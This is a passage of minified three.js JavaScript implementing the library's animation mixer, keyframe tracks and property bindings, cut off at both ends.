i=h[1];(h=c[i])||(c[i]=h=[]),h.push(g)}}d=[];for(i in c)d.push(THREE.AnimationClip.CreateFromMorphTargetSequence(i,c[i],b));return d},parseAnimation:function(a,b,c){if(!a)return console.error("  no animation in JSONLoader data"),null;c=function(a,b,c,d,e){if(0!==c.length){var f=[],g=[];THREE.AnimationUtils.flattenJSON(c,f,g,d),0!==f.length&&e.push(new a(b,f,g))}};var d=[],e=a.name||"default",f=a.length||-1,g=a.fps||30;a=a.hierarchy||[];for(var h=0;h<a.length;h++){var i=a[h].keys;if(i&&0!=i.length)if(i[0].morphTargets){for(var f={},j=0;j<i.length;j++)if(i[j].morphTargets)for(var k=0;k<i[j].morphTargets.length;k++)f[i[j].morphTargets[k]]=-1;for(var l in f){for(var m=[],n=[],k=0;k!==i[j].morphTargets.length;++k){var o=i[j];m.push(o.time),n.push(o.morphTarget===l?1:0)}d.push(new THREE.NumberKeyframeTrack(".morphTargetInfluence["+l+"]",m,n))}f=f.length*(g||1)}else j=".bones["+b[h].name+"]",c(THREE.VectorKeyframeTrack,j+".position",i,"pos",d),c(THREE.QuaternionKeyframeTrack,j+".quaternion",i,"rot",d),c(THREE.VectorKeyframeTrack,j+".scale",i,"scl",d)}return 0===d.length?null:new THREE.AnimationClip(e,f,d)}}),THREE.AnimationMixer=function(a){this._root=a,this._initMemoryManager(),this.time=this._accuIndex=0,this.timeScale=1},THREE.AnimationMixer.prototype={constructor:THREE.AnimationMixer,clipAction:function(a,b){var c,d=(b||this._root).uuid,e="string"==typeof a?a:a.name,f=a!==e?a:null,g=this._actionsByClip[e];if(void 0!==g){if(c=g.actionByRoot[d],void 0!==c)return c;if(c=g.knownActions[0],f=c._clip,a!==e&&a!==f)throw Error("Different clips with the same name detected!")}return null===f?null:(g=new THREE.AnimationMixer._Action(this,f,b),this._bindAction(g,c),this._addInactiveAction(g,e,d),g)},existingAction:function(a,b){var c=(b||this._root).uuid,d=this._actionsByClip["string"==typeof a?a:a.name];return void 0!==d?d.actionByRoot[c]||null:null},stopAllAction:function(){for(var a=this._actions,b=this._nActiveActions,c=this._bindings,d=this._nActiveBindings,e=this._nActiveBindings=this._nActiveActions=0;e!==b;++e)a[e].reset();for(e=0;e!==d;++e)c[e].useCount=0;return this},update:function(a){a*=this.timeScale;for(var b=this._actions,c=this._nActiveActions,d=this.time+=a,e=Math.sign(a),f=this._accuIndex^=1,g=0;g!==c;++g){var h=b[g];h.enabled&&h._update(d,a,e,f)}for(a=this._bindings,b=this._nActiveBindings,g=0;g!==b;++g)a[g].apply(f);return this},getRoot:function(){return this._root},uncacheClip:function(a){var b=this._actions;a=a.name;var c=this._actionsByClip,d=c[a];if(void 0!==d){for(var d=d.knownActions,e=0,f=d.length;e!==f;++e){var g=d[e];this._deactivateAction(g);var h=g._cacheIndex,i=b[b.length-1];g._cacheIndex=null,g._byClipCacheIndex=null,i._cacheIndex=h,b[h]=i,b.pop(),this._removeInactiveBindingsForAction(g)}delete c[a]}},uncacheRoot:function(a){a=a.uuid;var b,c=this._actionsByClip;for(b in c){var d=c[b].actionByRoot[a];void 0!==d&&(this._deactivateAction(d),this._removeInactiveAction(d))}if(b=this._bindingsByRootAndName[a],void 0!==b)for(var e in b)a=b[e],a.restoreOriginalState(),this._removeInactiveBinding(a)},uncacheAction:function(a,b){var c=this.existingAction(a,b);null!==c&&(this._deactivateAction(c),this._removeInactiveAction(c))}},THREE.EventDispatcher.prototype.apply(THREE.AnimationMixer.prototype),THREE.AnimationMixer._Action=function(a,b,c){this._mixer=a,this._clip=b,this._localRoot=c||null,a=b.tracks,b=a.length,c=Array(b);for(var d={endingStart:THREE.ZeroCurvatureEnding,endingEnd:THREE.ZeroCurvatureEnding},e=0;e!==b;++e){var f=a[e].createInterpolant(null);c[e]=f,f.settings=d;
}this._interpolantSettings=d,this._interpolants=c,this._propertyBindings=Array(b),this._weightInterpolant=this._timeScaleInterpolant=this._byClipCacheIndex=this._cacheIndex=null,this.loop=THREE.LoopRepeat,this._loopCount=-1,this._startTime=null,this.time=0,this._effectiveWeight=this.weight=this._effectiveTimeScale=this.timeScale=1,this.repetitions=1/0,this.paused=!1,this.enabled=!0,this.clampWhenFinished=!1,this.zeroSlopeAtEnd=this.zeroSlopeAtStart=!0},THREE.AnimationMixer._Action.prototype={constructor:THREE.AnimationMixer._Action,play:function(){return this._mixer._activateAction(this),this},stop:function(){return this._mixer._deactivateAction(this),this.reset()},reset:function(){return this.paused=!1,this.enabled=!0,this.time=0,this._loopCount=-1,this._startTime=null,this.stopFading().stopWarping()},isRunning:function(){return this.enabled&&!this.paused&&0!==this.timeScale&&null===this._startTime&&this._mixer._isActiveAction(this)},isScheduled:function(){return this._mixer._isActiveAction(this)},startAt:function(a){return this._startTime=a,this},setLoop:function(a,b){return this.loop=a,this.repetitions=b,this},setEffectiveWeight:function(a){return this.weight=a,this._effectiveWeight=this.enabled?a:0,this.stopFading()},getEffectiveWeight:function(){return this._effectiveWeight},fadeIn:function(a){return this._scheduleFading(a,0,1)},fadeOut:function(a){return this._scheduleFading(a,1,0)},crossFadeFrom:function(a,b,c){if(a.fadeOut(b),this.fadeIn(b),c){c=this._clip.duration;var d=a._clip.duration,e=c/d;a.warp(1,d/c,b),this.warp(e,1,b)}return this},crossFadeTo:function(a,b,c){return a.crossFadeFrom(this,b,c)},stopFading:function(){var a=this._weightInterpolant;return null!==a&&(this._weightInterpolant=null,this._mixer._takeBackControlInterpolant(a)),this},setEffectiveTimeScale:function(a){return this.timeScale=a,this._effectiveTimeScale=this.paused?0:a,this.stopWarping()},getEffectiveTimeScale:function(){return this._effectiveTimeScale},setDuration:function(a){return this.timeScale=this._clip.duration/a,this.stopWarping()},syncWith:function(a){return this.time=a.time,this.timeScale=a.timeScale,this.stopWarping()},halt:function(a){return this.warp(this._currentTimeScale,0,a)},warp:function(a,b,c){var d=this._mixer,e=d.time,f=this._timeScaleInterpolant,g=this.timeScale;return null===f&&(this._timeScaleInterpolant=f=d._lendControlInterpolant()),d=f.parameterPositions,f=f.sampleValues,d[0]=e,d[1]=e+c,f[0]=a/g,f[1]=b/g,this},stopWarping:function(){var a=this._timeScaleInterpolant;return null!==a&&(this._timeScaleInterpolant=null,this._mixer._takeBackControlInterpolant(a)),this},getMixer:function(){return this._mixer},getClip:function(){return this._clip},getRoot:function(){return this._localRoot||this._mixer._root},_update:function(a,b,c,d){var e=this._startTime;if(null!==e){if(b=(a-e)*c,0>b||0===c)return;this._startTime=null,b*=c}if(b*=this._updateTimeScale(a),c=this._updateTime(b),a=this._updateWeight(a),0<a){b=this._interpolants;for(var e=this._propertyBindings,f=0,g=b.length;f!==g;++f)b[f].evaluate(c),e[f].accumulate(d,a)}},_updateWeight:function(a){var b=0;if(this.enabled){var b=this.weight,c=this._weightInterpolant;if(null!==c){var d=c.evaluate(a)[0],b=b*d;a>c.parameterPositions[1]&&(this.stopFading(),0===d&&(this.enabled=!1))}}return this._effectiveWeight=b},_updateTimeScale:function(a){var b=0;if(!this.paused){var b=this.timeScale,c=this._timeScaleInterpolant;if(null!==c){var d=c.evaluate(a)[0],b=b*d;a>c.parameterPositions[1]&&(this.stopWarping(),0===b?this.pause=!0:this.timeScale=b)}}return this._effectiveTimeScale=b},_updateTime:function(a){var b=this.time+a;if(0===a)return b;var c=this._clip.duration,d=this.loop,e=this._loopCount,f=!1;switch(d){case THREE.LoopOnce:if(-1===e&&(this.loopCount=0,this._setEndings(!0,!0,!1)),b>=c)b=c;else{if(!(0>b))break;b=0}this.clampWhenFinished?this.pause=!0:this.enabled=!1,this._mixer.dispatchEvent({type:"finished",action:this,direction:0>a?-1:1});break;case THREE.LoopPingPong:f=!0;case THREE.LoopRepeat:if(-1===e&&(0<a?(e=0,this._setEndings(!0,0===this.repetitions,f)):this._setEndings(0===this.repetitions,!0,f)),b>=c||0>b){var g=Math.floor(b/c),b=b-c*g,e=e+Math.abs(g),h=this.repetitions-e;if(0>h){this.clampWhenFinished?this.paused=!0:this.enabled=!1,b=0<a?c:0,this._mixer.dispatchEvent({type:"finished",action:this,direction:0<a?1:-1});break}0===h?(a=0>a,this._setEndings(a,!a,f)):this._setEndings(!1,!1,f),this._loopCount=e,this._mixer.dispatchEvent({type:"loop",action:this,loopDelta:g})}if(d===THREE.LoopPingPong&&1===(1&e))return this.time=b,c-b}return this.time=b},_setEndings:function(a,b,c){var d=this._interpolantSettings;c?(d.endingStart=THREE.ZeroSlopeEnding,d.endingEnd=THREE.ZeroSlopeEnding):(d.endingStart=a?this.zeroSlopeAtStart?THREE.ZeroSlopeEnding:THREE.ZeroCurvatureEnding:THREE.WrapAroundEnding,d.endingEnd=b?this.zeroSlopeAtEnd?THREE.ZeroSlopeEnding:THREE.ZeroCurvatureEnding:THREE.WrapAroundEnding)},_scheduleFading:function(a,b,c){var d=this._mixer,e=d.time,f=this._weightInterpolant;return null===f&&(this._weightInterpolant=f=d._lendControlInterpolant()),d=f.parameterPositions,f=f.sampleValues,d[0]=e,f[0]=b,d[1]=e+a,f[1]=c,this}},Object.assign(THREE.AnimationMixer.prototype,{_bindAction:function(a,b){var c=a._localRoot||this._root,d=a._clip.tracks,e=d.length,f=a._propertyBindings,g=a._interpolants,h=c.uuid,i=this._bindingsByRootAndName,j=i[h];for(void 0===j&&(j={},i[h]=j),i=0;i!==e;++i){var k=d[i],l=k.name,m=j[l];if(void 0===m){if(m=f[i],void 0!==m){null===m._cacheIndex&&(++m.referenceCount,this._addInactiveBinding(m,h,l));continue}m=new THREE.PropertyMixer(THREE.PropertyBinding.create(c,l,b&&b._propertyBindings[i].binding.parsedPath),k.ValueTypeName,k.getValueSize()),++m.referenceCount,this._addInactiveBinding(m,h,l)}f[i]=m,g[i].resultBuffer=m.buffer}},_activateAction:function(a){if(!this._isActiveAction(a)){if(null===a._cacheIndex){var b=(a._localRoot||this._root).uuid,c=a._clip.name,d=this._actionsByClip[c];this._bindAction(a,d&&d.knownActions[0]),this._addInactiveAction(a,c,b)}for(b=a._propertyBindings,c=0,d=b.length;c!==d;++c){var e=b[c];0===e.useCount++&&(this._lendBinding(e),e.saveOriginalState())}this._lendAction(a)}},_deactivateAction:function(a){if(this._isActiveAction(a)){for(var b=a._propertyBindings,c=0,d=b.length;c!==d;++c){var e=b[c];0===--e.useCount&&(e.restoreOriginalState(),this._takeBackBinding(e))}this._takeBackAction(a)}},_initMemoryManager:function(){this._actions=[],this._nActiveActions=0,this._actionsByClip={},this._bindings=[],this._nActiveBindings=0,this._bindingsByRootAndName={},this._controlInterpolants=[],this._nActiveControlInterpolants=0;var a=this;this.stats={actions:{get total(){return a._actions.length},get inUse(){return a._nActiveActions}},bindings:{get total(){return a._bindings.length},get inUse(){return a._nActiveBindings}},controlInterpolants:{get total(){return a._controlInterpolants.length},get inUse(){return a._nActiveControlInterpolants}}}},_isActiveAction:function(a){return a=a._cacheIndex,null!==a&&a<this._nActiveActions},_addInactiveAction:function(a,b,c){var d=this._actions,e=this._actionsByClip,f=e[b];void 0===f?(f={knownActions:[a],actionByRoot:{}},a._byClipCacheIndex=0,e[b]=f):(b=f.knownActions,a._byClipCacheIndex=b.length,b.push(a)),a._cacheIndex=d.length,d.push(a),f.actionByRoot[c]=a},_removeInactiveAction:function(a){var b=this._actions,c=b[b.length-1],d=a._cacheIndex;c._cacheIndex=d,b[d]=c,b.pop(),a._cacheIndex=null;var c=a._clip.name,d=this._actionsByClip,e=d[c],f=e.knownActions,g=f[f.length-1],h=a._byClipCacheIndex;g._byClipCacheIndex=h,f[h]=g,f.pop(),a._byClipCacheIndex=null,delete e.actionByRoot[(b._localRoot||this._root).uuid],0===f.length&&delete d[c],this._removeInactiveBindingsForAction(a)},_removeInactiveBindingsForAction:function(a){a=a._propertyBindings;for(var b=0,c=a.length;b!==c;++b){var d=a[b];0===--d.referenceCount&&this._removeInactiveBinding(d)}},_lendAction:function(a){var b=this._actions,c=a._cacheIndex,d=this._nActiveActions++,e=b[d];a._cacheIndex=d,b[d]=a,e._cacheIndex=c,b[c]=e},_takeBackAction:function(a){var b=this._actions,c=a._cacheIndex,d=--this._nActiveActions,e=b[d];a._cacheIndex=d,b[d]=a,e._cacheIndex=c,b[c]=e},_addInactiveBinding:function(a,b,c){var d=this._bindingsByRootAndName,e=d[b],f=this._bindings;void 0===e&&(e={},d[b]=e),e[c]=a,a._cacheIndex=f.length,f.push(a)},_removeInactiveBinding:function(a){var b=this._bindings,c=a.binding,d=c.rootNode.uuid,c=c.path,e=this._bindingsByRootAndName,f=e[d],g=b[b.length-1];a=a._cacheIndex,g._cacheIndex=a,b[a]=g,b.pop(),delete f[c];a:{for(var h in f)break a;delete e[d]}},_lendBinding:function(a){var b=this._bindings,c=a._cacheIndex,d=this._nActiveBindings++,e=b[d];a._cacheIndex=d,b[d]=a,e._cacheIndex=c,b[c]=e},_takeBackBinding:function(a){var b=this._bindings,c=a._cacheIndex,d=--this._nActiveBindings,e=b[d];a._cacheIndex=d,b[d]=a,e._cacheIndex=c,b[c]=e},_lendControlInterpolant:function(){var a=this._controlInterpolants,b=this._nActiveControlInterpolants++,c=a[b];return void 0===c&&(c=new THREE.LinearInterpolant(new Float32Array(2),new Float32Array(2),1,this._controlInterpolantsResultBuffer),c.__cacheIndex=b,a[b]=c),c},_takeBackControlInterpolant:function(a){var b=this._controlInterpolants,c=a.__cacheIndex,d=--this._nActiveControlInterpolants,e=b[d];a.__cacheIndex=d,b[d]=a,e.__cacheIndex=c,b[c]=e},_controlInterpolantsResultBuffer:new Float32Array(1)}),THREE.AnimationObjectGroup=function(a){this.uuid=THREE.Math.generateUUID(),this._objects=Array.prototype.slice.call(arguments),this.nCachedObjects_=0;var b={};this._indicesByUUID=b;for(var c=0,d=arguments.length;c!==d;++c)b[arguments[c].uuid]=c;this._paths=[],this._parsedPaths=[],this._bindings=[],this._bindingsIndicesByPath={};var e=this;this.stats={objects:{get total(){return e._objects.length},get inUse(){return this.total-e.nCachedObjects_}},get bindingsPerObject(){return e._bindings.length}}},THREE.AnimationObjectGroup.prototype={constructor:THREE.AnimationObjectGroup,add:function(a){for(var b=this._objects,c=b.length,d=this.nCachedObjects_,e=this._indicesByUUID,f=this._paths,g=this._parsedPaths,h=this._bindings,i=h.length,j=0,k=arguments.length;j!==k;++j){var l=arguments[j],m=l.uuid,n=e[m];if(void 0===n){n=c++,e[m]=n,b.push(l);for(var m=0,o=i;m!==o;++m)h[m].push(new THREE.PropertyBinding(l,f[m],g[m]))}else if(n<d){var p=b[n],q=--d,o=b[q];for(e[o.uuid]=n,b[n]=o,e[m]=q,b[q]=l,m=0,o=i;m!==o;++m){var r=h[m],s=r[n];r[n]=r[q],void 0===s&&(s=new THREE.PropertyBinding(l,f[m],g[m])),r[q]=s}}else b[n]!==p&&console.error("Different objects with the same UUID detected. Clean the caches or recreate your infrastructure when reloading scenes...")}this.nCachedObjects_=d},remove:function(a){for(var b=this._objects,c=this.nCachedObjects_,d=this._indicesByUUID,e=this._bindings,f=e.length,g=0,h=arguments.length;g!==h;++g){var i=arguments[g],j=i.uuid,k=d[j];if(void 0!==k&&k>=c){var l=c++,m=b[l];for(d[m.uuid]=k,b[k]=m,d[j]=l,b[l]=i,i=0,j=f;i!==j;++i){var m=e[i],n=m[k];m[k]=m[l],m[l]=n}}}this.nCachedObjects_=c},uncache:function(a){for(var b=this._objects,c=b.length,d=this.nCachedObjects_,e=this._indicesByUUID,f=this._bindings,g=f.length,h=0,i=arguments.length;h!==i;++h){var j=arguments[h].uuid,k=e[j];if(void 0!==k)if(delete e[j],k<d){var j=--d,l=b[j],m=--c,n=b[m];for(e[l.uuid]=k,b[k]=l,e[n.uuid]=j,b[j]=n,b.pop(),l=0,n=g;l!==n;++l){var o=f[l],p=o[m];o[k]=o[j],o[j]=p,o.pop()}}else for(m=--c,n=b[m],e[n.uuid]=k,b[k]=n,b.pop(),l=0,n=g;l!==n;++l)o=f[l],o[k]=o[m],o.pop()}this.nCachedObjects_=d},subscribe_:function(a,b){var c=this._bindingsIndicesByPath,d=c[a],e=this._bindings;if(void 0!==d)return e[d];var f=this._paths,g=this._parsedPaths,h=this._objects,i=this.nCachedObjects_,j=Array(h.length),d=e.length;for(c[a]=d,f.push(a),g.push(b),e.push(j),c=i,d=h.length;c!==d;++c)j[c]=new THREE.PropertyBinding(h[c],a,b);return j},unsubscribe_:function(a){var b=this._bindingsIndicesByPath,c=b[a];if(void 0!==c){var d=this._paths,e=this._parsedPaths,f=this._bindings,g=f.length-1,h=f[g];b[a[g]]=c,f[c]=h,f.pop(),e[c]=e[g],e.pop(),d[c]=d[g],d.pop()}}},THREE.AnimationUtils={arraySlice:function(a,b,c){return THREE.AnimationUtils.isTypedArray(a)?new a.constructor(a.subarray(b,c)):a.slice(b,c)},convertArray:function(a,b,c){return!a||!c&&a.constructor===b?a:"number"==typeof b.BYTES_PER_ELEMENT?new b(a):Array.prototype.slice.call(a)},isTypedArray:function(a){return ArrayBuffer.isView(a)&&!(a instanceof DataView)},getKeyframeOrder:function(a){for(var b=a.length,c=Array(b),d=0;d!==b;++d)c[d]=d;return c.sort(function(b,c){return a[b]-a[c]}),c},sortedArray:function(a,b,c){for(var d=a.length,e=new a.constructor(d),f=0,g=0;g!==d;++f)for(var h=c[f]*b,i=0;i!==b;++i)e[g++]=a[h+i];return e},flattenJSON:function(a,b,c,d){for(var e=1,f=a[0];void 0!==f&&void 0===f[d];)f=a[e++];if(void 0!==f){var g=f[d];if(void 0!==g)if(Array.isArray(g)){do g=f[d],void 0!==g&&(b.push(f.time),c.push.apply(c,g)),f=a[e++];while(void 0!==f)}else if(void 0!==g.toArray){do g=f[d],void 0!==g&&(b.push(f.time),g.toArray(c,c.length)),f=a[e++];while(void 0!==f)}else do g=f[d],void 0!==g&&(b.push(f.time),c.push(g)),f=a[e++];while(void 0!==f)}}},THREE.KeyframeTrack=function(a,b,c,d){if(void 0===a)throw Error("track name is undefined");if(void 0===b||0===b.length)throw Error("no keyframes in track named "+a);this.name=a,this.times=THREE.AnimationUtils.convertArray(b,this.TimeBufferType),this.values=THREE.AnimationUtils.convertArray(c,this.ValueBufferType),this.setInterpolation(d||this.DefaultInterpolation),this.validate(),this.optimize()},THREE.KeyframeTrack.prototype={constructor:THREE.KeyframeTrack,TimeBufferType:Float32Array,ValueBufferType:Float32Array,DefaultInterpolation:THREE.InterpolateLinear,InterpolantFactoryMethodDiscrete:function(a){return new THREE.DiscreteInterpolant(this.times,this.values,this.getValueSize(),a)},InterpolantFactoryMethodLinear:function(a){return new THREE.LinearInterpolant(this.times,this.values,this.getValueSize(),a)},InterpolantFactoryMethodSmooth:function(a){return new THREE.CubicInterpolant(this.times,this.values,this.getValueSize(),a)},setInterpolation:function(a){var b=void 0;switch(a){case THREE.InterpolateDiscrete:b=this.InterpolantFactoryMethodDiscrete;break;case THREE.InterpolateLinear:b=this.InterpolantFactoryMethodLinear;break;case THREE.InterpolateSmooth:b=this.InterpolantFactoryMethodSmooth}if(void 0===b){if(b="unsupported interpolation for "+this.ValueTypeName+" keyframe track named "+this.name,void 0===this.createInterpolant){if(a===this.DefaultInterpolation)throw Error(b);this.setInterpolation(this.DefaultInterpolation)}console.warn(b)}else this.createInterpolant=b},getInterpolation:function(){switch(this.createInterpolant){case this.InterpolantFactoryMethodDiscrete:return THREE.InterpolateDiscrete;case this.InterpolantFactoryMethodLinear:return THREE.InterpolateLinear;case this.InterpolantFactoryMethodSmooth:return THREE.InterpolateSmooth}},getValueSize:function(){return this.values.length/this.times.length},shift:function(a){if(0!==a)for(var b=this.times,c=0,d=b.length;c!==d;++c)b[c]+=a;return this},scale:function(a){if(1!==a)for(var b=this.times,c=0,d=b.length;c!==d;++c)b[c]*=a;return this},trim:function(a,b){for(var c=this.times,d=c.length,e=0,f=d-1;e!==d&&c[e]<a;)++e;for(;-1!==f&&c[f]>b;)--f;return++f,0===e&&f===d||(e>=f&&(f=Math.max(f,1),e=f-1),d=this.getValueSize(),this.times=THREE.AnimationUtils.arraySlice(c,e,f),this.values=THREE.AnimationUtils.arraySlice(this.values,e*d,f*d)),this},validate:function(){var a=!0,b=this.getValueSize();0!==b-Math.floor(b)&&(console.error("invalid value size in track",this),a=!1);var c=this.times,b=this.values,d=c.length;0===d&&(console.error("track is empty",this),a=!1);for(var e=null,f=0;f!==d;f++){var g=c[f];if("number"==typeof g&&isNaN(g)){console.error("time is not a valid number",this,f,g),a=!1;break}if(null!==e&&e>g){console.error("out of order keys",this,f,g,e),a=!1;break}e=g}if(void 0!==b&&THREE.AnimationUtils.isTypedArray(b))for(f=0,c=b.length;f!==c;++f)if(d=b[f],isNaN(d)){console.error("value is not a valid number",this,f,d),a=!1;break}return a},optimize:function(){for(var a=this.times,b=this.values,c=this.getValueSize(),d=1,e=1,f=a.length-1;e<=f;++e){var g=!1,h=a[e];if(h!==a[e+1]&&(1!==e||h!==h[0]))for(var i=e*c,j=i-c,k=i+c,h=0;h!==c;++h){var l=b[i+h];if(l!==b[j+h]||l!==b[k+h]){g=!0;break}}if(g){if(e!==d)for(a[d]=a[e],g=e*c,i=d*c,h=0;h!==c;++h)b[i+h]=b[g+h];++d}}return d!==a.length&&(this.times=THREE.AnimationUtils.arraySlice(a,0,d),this.values=THREE.AnimationUtils.arraySlice(b,0,d*c)),this}},Object.assign(THREE.KeyframeTrack,{parse:function(a){if(void 0===a.type)throw Error("track type undefined, can not parse");var b=THREE.KeyframeTrack._getTrackTypeForValueTypeName(a.type);if(void 0===a.times){console.warn("legacy JSON format detected, converting");var c=[],d=[];THREE.AnimationUtils.flattenJSON(a.keys,c,d,"value"),a.times=c,a.values=d}return void 0!==b.parse?b.parse(a):new b(a.name,a.times,a.values,a.interpolation)},toJSON:function(a){var b=a.constructor;if(void 0!==b.toJSON)b=b.toJSON(a);else{var b={name:a.name,times:THREE.AnimationUtils.convertArray(a.times,Array),values:THREE.AnimationUtils.convertArray(a.values,Array)},c=a.getInterpolation();c!==a.DefaultInterpolation&&(b.interpolation=c)}return b.type=a.ValueTypeName,b},_getTrackTypeForValueTypeName:function(a){switch(a.toLowerCase()){case"scalar":case"double":case"float":case"number":case"integer":return THREE.NumberKeyframeTrack;case"vector":case"vector2":case"vector3":case"vector4":return THREE.VectorKeyframeTrack;case"color":return THREE.ColorKeyframeTrack;case"quaternion":return THREE.QuaternionKeyframeTrack;case"bool":case"boolean":return THREE.BooleanKeyframeTrack;case"string":return THREE.StringKeyframeTrack}throw Error("Unsupported typeName: "+a)}}),THREE.PropertyBinding=function(a,b,c){this.path=b,this.parsedPath=c||THREE.PropertyBinding.parseTrackName(b),this.node=THREE.PropertyBinding.findNode(a,this.parsedPath.nodeName)||a,this.rootNode=a},THREE.PropertyBinding.prototype={constructor:THREE.PropertyBinding,getValue:function(a,b){this.bind(),this.getValue(a,b)},setValue:function(a,b){this.bind(),this.setValue(a,b)},bind:function(){var a=this.node,b=this.parsedPath,c=b.objectName,d=b.propertyName,e=b.propertyIndex;if(a||(this.node=a=THREE.PropertyBinding.findNode(this.rootNode,b.nodeName)||this.rootNode),this.getValue=this._getValue_unavailable,this.setValue=this._setValue_unavailable,a){if(c){var f=b.objectIndex;switch(c){case"materials":if(!a.material)return void console.error("  can not bind to material as node does not have a material",this);if(!a.material.materials)return void console.error("  can not bind to material.materials as node.material does not have a materials array",this);a=a.material.materials;break;case"bones":if(!a.skeleton)return void console.error("  can not bind to bones as node does not have a skeleton",this);for(a=a.skeleton.bones,c=0;c<a.length;c++)if(a[c].name===f){f=c;break}break;default:if(void 0===a[c])return void console.error("  can not bind to objectName of node, undefined",this);a=a[c]}if(void 0!==f){if(void 0===a[f])return void console.error("  trying to bind to objectIndex of objectName, but is undefined:",this,a);a=a[f]}}if(f=a[d]){if(b=this.Versioning.None,void 0!==a.needsUpdate?(b=this.Versioning.NeedsUpdate,this.targetObject=a):void 0!==a.matrixWorldNeedsUpdate&&(b=this.Versioning.MatrixWorldNeedsUpdate,this.targetObject=a),c=this.BindingType.Direct,void 0!==e){if("morphTargetInfluences"===d){if(!a.geometry)return void console.error("  can not bind to morphTargetInfluences becasuse node does not have a geometry",this);if(!a.geometry.morphTargets)return void console.error("  can not bind to morphTargetInfluences becasuse node does not have a geometry.morphTargets",this);for(c=0;c<this.node.geometry.morphTargets.length;c++)if(a.geometry.morphTargets[c].name===e){e=c;break}}c=this.BindingType.ArrayElement,this.resolvedProperty=f,this.propertyIndex=e}else void 0!==f.fromArray&&void 0!==f.toArray?(c=this.BindingType.HasFromToArray,this.resolvedProperty=f):void 0!==f.length?(c=this.BindingType.EntireArray,this.resolvedProperty=f):this.propertyName=d;this.getValue=this.GetterByBindingType[c],this.setValue=this.SetterByBindingTypeAndVersioning[c][b]}else console.error("  trying to update property for track: "+b.nodeName+"."+d+" but it wasn't found.",a)}else console.error("  trying to update node for track: "+this.path+" but it wasn't found.")},unbind:function(){this.node=null,this.getValue=this._getValue_unbound,this.setValue=this._setValue_unbound}},Object.assign(THREE.PropertyBinding.prototype,{_getValue_unavailable:function(){},_setValue_unavailable:function(){},_getValue_unbound:THREE.PropertyBinding.prototype.getValue,_setValue_unbound:THREE.PropertyBinding.prototype.setValue,BindingType:{Direct:0,EntireArray:1,ArrayElement:2,HasFromToArray:3},Versioning:{None:0,NeedsUpdate:1,MatrixWorldNeedsUpdate:2},GetterByBindingType:[function(a,b){a[b]=this.node[this.propertyName]},function(a,b){for(var c=this.resolvedProperty,d=0,e=c.length;d!==e;++d)a[b++]=c[d]},function(a,b){a[b]=this.resolvedProperty[this.propertyIndex]},function(a,b){this.resolvedProperty.toArray(a,b)}],SetterByBindingTypeAndVersioning:[[function(a,b){this.node[this.propertyName]=a[b]},function(a,b){this.node[this.propertyName]=a[b],this.targetObject.needsUpdate=!0},function(a,b){this.node[this.propertyName]=a[b],this.targetObject.matrixWorldNeedsUpdate=!0}],[function(a,b){for(var c=this.resolvedProperty,d=0,e=c.length;d!==e;++d)c[d]=a[b++]},function(a,b){for(var c=this.resolvedProperty,d=0,e=c.length;d!==e;++d)c[d]=a[b++];this.targetObject.needsUpdate=!0},function(a,b){for(var c=this.resolvedProperty,d=0,e=c.length;d!==e;++d)c[d]=a[b++];this.targetObject.matrixWorldNeedsUpdate=!0}],[function(a,b){this.resolvedProperty[this.propertyIndex]=a[b]},function(a,b){this.resolvedProperty[this.propertyIndex]=a[b],this.targetObject.needsUpdate=!0},function(a,b){this.resolvedProperty[this.propertyIndex]=a[b],this.targetObject.matrixWorldNeedsUpdate=!0}],[function(a,b){this.resolvedProperty.fromArray(a,b)},function(a,b){this.resolvedProperty.fromArray(a,b),this.targetObject.needsUpdate=!0},function(a,b){this.resolvedProperty.fromArray(a,b),this.targetObject.matrixWorldNeedsUpdate=!0}]]}),THREE.PropertyBinding.Composite=function(a,b,c){c=c||THREE.PropertyBinding.parseTrackName(b),this._targetGroup=a,this._bindings=a.subscribe_(b,c)},THREE.PropertyBinding.Composite.prototype={constructor:THREE.PropertyBinding.Composite,getValue:function(a,b){this.bind();var c=this._bindings[this._targetGroup.nCachedObjects_];void 0!==c&&c.getValue(a,b)},setValue:function(a,b){for(var c=this._bindings,d=this._targetGroup.nCachedObjects_,e=c.length;d!==e;++d)c[d].setValue(a,b)},bind:function(){for(var a=this._bindings,b=this._targetGroup.nCachedObjects_,c=a.length;b!==c;++b)a[b].bind()},unbind:function(){for(var a=this._bindings,b=this._targetGroup.nCachedObjects_,c=a.length;b!==c;++b)a[b].unbind()}},THREE.PropertyBinding.create=function(a,b,c){return a instanceof THREE.AnimationObjectGroup?new THREE.PropertyBinding.Composite(a,b,c):new THREE.PropertyBinding(a,b,c)},THREE.PropertyBinding.parseTrackName=function(a){var b=/^(([\w]+\/)*)([\w-\d]+)?(\.([\w]+)(\[([\w\d\[\]\_. ]+)\])?)?(\.([\w.]+)(\[([\w\d\[\]\_. ]+)\])?)$/,c=b.exec(a);if(!c)throw Error("cannot parse trackName at all: "+a);if(c.index===b.lastIndex&&b.lastIndex++,b={nodeName:c[3],objectName:c[5],objectIndex:c[7],propertyName:c[9],propertyIndex:c[11]},null===b.propertyName||0===b.propertyName.length)throw Error("can not parse propertyName from trackName: "+a);return b},THREE.PropertyBinding.findNode=function(a,b){if(!b||""===b||"root"===b||"."===b||-1===b||b===a.name||b===a.uuid)return a;if(a.skeleton){var c=function(a){for(var c=0;c<a.bones.length;c++){var d=a.bones[c];if(d.name===b)return d}return null}(a.skeleton);if(c)return c}if(a.children){var d=function(a){for(var c=0;c<a.length;c++){var e=a[c];if(e.name===b||e.uuid===b||(e=d(e.children)))return e}return null};if(c=d(a.children))return c}return null},THREE.PropertyMixer=function(a,b,c){switch(this.binding=a,this.valueSize=c,a=Float64Array,b){case"quaternion":b=this._slerp;break;case"string":case"bool":a=Array,b=this._select;break;default:b=this._lerp}this.buffer=new a(4*c),this._mixBufferRegion=b,this.referenceCount=this.useCount=this.cumulativeWeight=0},THREE.PropertyMixer.prototype={constructor:THREE.PropertyMixer,accumulate:function(a,b){var c=this.buffer,d=this.valueSize,e=a*d+d,f=this.cumulativeWeight;if(0===f){for(f=0;f!==d;++f)c[e+f]=c[f];f=b}else f+=b,this._mixBufferRegion(c,e,0,b/f,d);this.cumulativeWeight=f},apply:function(a){var b=this.valueSize,c=this.buffer;a=a*b+b;var d=this.cumulativeWeight,e=this.binding;this.cumulativeWeight=0,1>d&&this._mixBufferRegion(c,a,3*b,1-d,b);for(var d=b,f=b+b;d!==f;++d)if(c[d]!==c[d+b]){e.setValue(c,a);break}},saveOriginalState:function(){var a=this.buffer,b=this.valueSize,c=3*b;this.binding.getValue(a,c);for(var 